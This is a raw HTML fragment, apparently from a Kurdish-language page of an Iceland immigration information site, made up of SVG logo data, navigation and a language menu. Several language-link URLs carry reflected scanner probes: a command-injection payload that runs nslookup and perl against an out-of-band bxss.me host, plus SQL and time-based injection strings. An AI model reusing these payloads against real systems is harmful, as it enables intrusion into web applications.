121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z" fill="black"></path><path d="M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z" fill="black"></path><path d="M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z" fill="black"></path><path d="M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z" fill="black"></path><path d="M157.086 54C156.684 54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z" fill="black"></path><path d="M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z" fill="black"></path><path d="M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z" fill="black"></path><path d="M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z" fill="black"></path><path d="M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z" fill="black"></path><path d="M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z" fill="black"></path><path d="M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z" fill="black"></path><path d="M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z" fill="black"></path><path d="M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z" fill="black"></path><path d="M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z" fill="black"></path><path d="M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z" fill="black"></path></svg></a><div class="Navigation_main__Fbr0q"><ul class="Navigation_desktopNavItems__WJqY5"><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-living-in-iceland" href="/ku/living-in-iceland">Li Îzlandayê dijî</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-moving-to-iceland" href="/ku/moving-to-iceland">Diçin Îzlandayê</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-counselling" href="/ku/counselling">Şêwirmendî</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-faqs" href="/ku/faqs">FAQs</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-resources" href="/ku/resources">Çavkanî</a></li></ul><button type="button" aria-expanded="false" aria-controls=":R16p6:" aria-haspopup="menu" class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined LanguageMenu_btn__jxCsH" aria-label="Menuya wergerê veke"><span class="Button_icon__OsCDk" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z" fill="currentColor"></path></svg></span></button><div id=":R16p6:" hidden="" style="display:none;position:fixed;left:100%;top:100%" role="menu" tabindex="-1" data-dialog="true" aria-orientation="vertical" aria-label="Translations" class="LanguageMenu_menu__9IpCV"><span class="Label_label__QiInX Label_medium__eSjFd LanguageMenu_menuTitle__CIgXY">Zimanên Hilbijartî</span><a id="lang-is" tabindex="0" role="menuitem" aria-current="false" href="/is"><span>Íslenska</span></a><a id="lang-en" tabindex="0" role="menuitem" aria-current="false" href="/?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>English</span></a><hr role="separator" aria-orientation="horizontal"/><span class="Label_label__QiInX Label_medium__eSjFd LanguageMenu_menuTitle__CIgXY">Wergerên otomatîk<svg xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 998.1 998.3" xml:space="preserve"><path fill="#DBDBDB" d="M931.7 998.3c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4H283.6l260.1 797.9h388z"></path><path fill="#DCDCDC" d="M931.7 230.4c9.7 0 18.9 3.8 25.8 10.6 6.8 6.7 10.6 15.5 10.6 24.8v667.1c0 9.3-3.7 18.1-10.6 24.8-6.9 6.8-16.1 10.6-25.8 10.6H565.5L324.9 230.4h606.8m0-30H283.6l260.1 797.9h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"></path><polygon fill="#4352B8" points="482.3,809.8 543.7,998.3 714.4,809.8"></polygon><path fill="#607988" d="M936.1 476.1V437H747.6v-63.2h-61.2V437H566.1v39.1h239.4c-12.8 45.1-41.1 87.7-68.7 120.8-48.9-57.9-49.1-76.7-49.1-76.7h-50.8s2.1 28.2 70.7 108.6c-22.3 22.8-39.2 36.3-39.2 36.3l15.6 48.8s23.6-20.3 53.1-51.6c29.6 32.1 67.8 70.7 117.2 116.7l32.1-32.1c-52.9-48-91.7-86.1-120.2-116.7 38.2-45.2 77-102.1 85.2-154.2H936v.1z"></path><path fill="#4285F4" d="M66.4 0C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h648.1L454.4 0h-388z"></path><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="534.3" y1="433.2" x2="998.1" y2="433.2"><stop offset="0" stop-color="#fff" stop-opacity="0.2"></stop><stop offset="1" stop-color="#fff" stop-opacity="0.02"></stop></linearGradient><path fill="url(#a)" d="M534.3 200.4h397.4c36.5 0 66.4 29.4 66.4 65.4V666L534.3 200.4z"></path><path fill="#EEEEEE" d="M371.4 430.6c-2.5 30.3-28.4 75.2-91.1 75.2-54.3 0-98.3-44.9-98.3-100.2s44-100.2 98.3-100.2c30.9 0 51.5 13.4 63.3 24.3l41.2-39.6c-27.1-25-62.4-40.6-104.5-40.6-86.1 0-156 69.9-156 156s69.9 156 156 156c90.2 0 149.8-63.3 149.8-152.6 0-12.8-1.6-22.2-3.7-31.8h-146v53.4l91 .1z"></path><radialGradient id="b" cx="65.208" cy="19.366" r="1398.271" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff" stop-opacity="0.1"></stop><stop offset="1" stop-color="#fff" stop-opacity="0"></stop></radialGradient><path fill="url(#b)" d="M931.7 200.4H518.8L454.4 0h-388C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h415.9l61.4 188.4h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"></path></svg></span><div class="LanguageMenu_autoTranslated__X6gCD"><a id="lang-af" tabindex="0" role="menuitem" lang="af" aria-current="false" href="/af?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Afrikaans<!-- --> (<!-- -->Afrikaans<!-- -->)</span></a><a id="lang-sq" tabindex="0" role="menuitem" lang="sq" aria-current="false" href="/sq?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ